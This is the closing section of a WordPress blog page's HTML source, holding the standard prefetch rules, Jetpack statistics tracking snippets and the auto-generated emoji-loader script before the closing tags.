{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyeleven/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"196790222","post":"331","tz":"2","srv":"firecat-a-go-go.co.uk","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "196790222", "331" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://firecat-a-go-go.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://firecat-a-go-go.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
